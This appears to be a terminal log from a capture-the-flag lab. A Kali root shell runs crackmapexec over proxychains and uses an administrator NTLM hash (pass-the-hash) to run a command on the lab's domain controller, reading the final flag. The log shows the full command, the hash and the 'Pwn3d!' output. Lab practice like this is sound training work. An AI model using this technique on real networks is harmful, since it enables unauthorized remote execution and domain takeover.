 9:29] 8 permitted by applicable law.
9:29] 9 Last login: Thu Apr 17 06:42:23 2025 from 192.168.70.1
9:29] 10 ┌──(root kali)-[~]
3:33] 11 └─# proxychains crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
3:34] 12
3:34] 13 [proxychains] config file found: /etc/proxychains.conf
3:34] 14 [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
3:34] 15 [proxychains] DLL init: proxychains-ng 4.17
3:35] 16 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.1.2:445 ... OK
3:36] 17 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.1.2:135 ... OK
3:36] 18 SMB 172.22.1.2 445 DC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
3:36] 19 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.1.2:445 ... OK
3:37] 20 SMB 172.22.1.2 445 DC01 [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
3:37] 21 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.1.2:135 ... OK
3:38] 22 [proxychains] Strict chain ... 45.207.197.131:8886 ... 172.22.1.2:49668 ... OK
3:40] 23 SMB 172.22.1.2 445 DC01 [+] Executed command
3:40] 24 SMB 172.22.1.2 445 DC01 ___ ___
3:40] 25 SMB 172.22.1.2 445 DC01 \\ / / / / // | | // ) ) // ) ) // | | /| / / // ) )
3:40] 26 SMB 172.22.1.2 445 DC01 \ / / / //__| | // / / //___/ / //__| | //| / / //
3:40] 27 SMB 172.22.1.2 445 DC01 / / / / / ___ | // / / / ___ ( / ___ | // | / / // ____
3:40] 28 SMB 172.22.1.2 445 DC01 / /\\ / / // | | // / / // | | // | | // | / / // / /
3:40] 29 SMB 172.22.1.2 445 DC01 / / \\ __/ /___ // | | ((___/ / // | | // | | // |/ / ((____/ /
3:40] 30 SMB 172.22.1.2 445 DC01
3:40] 31 SMB 172.22.1.2 445 DC01
3:40] 32 SMB 172.22.1.2 445 DC01 flag03: e8f88d0d43d6}
3:40] 33 SMB 172.22.1.2 445 DC01
3:40] 34 SMB 172.22.1.2 445 DC01 Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.
3:40] 35
3:40] 36 ┌──(root kali)-[~]
3:40] 37 └─#